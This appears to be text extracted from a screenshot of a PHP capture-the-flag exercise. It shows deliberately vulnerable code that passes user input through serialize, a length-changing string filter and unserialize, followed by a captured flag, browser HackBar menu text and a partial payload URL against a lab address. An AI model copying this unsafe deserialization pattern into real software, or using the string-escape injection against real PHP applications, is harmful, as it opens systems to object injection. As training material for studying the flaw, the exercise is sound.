 $safe=array("flag","php");
$name=str_replace($safe,"hack",$name);
return $name;
}
class test{
var $user;
var $pass='daydream';
function __construct($user){
$this->user=$user;
}
}
$param=$_GET['param'];
$param=serialize(new test($param));
$profile=unserialize(filter($param));
if ($profile->pass=='escaping'){
include "flag.php";
echo $flag;
}
?>
ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.88.135:8002/class16/1.php?param=phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpph
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"